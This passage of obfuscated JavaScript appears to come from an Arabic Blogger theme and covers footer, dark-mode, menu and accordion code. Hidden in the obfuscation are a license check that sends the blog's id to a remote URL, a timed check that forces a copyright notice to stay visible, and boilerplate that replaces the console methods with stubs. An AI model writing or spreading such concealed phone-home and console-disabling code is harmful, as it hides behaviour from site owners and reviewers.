e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return 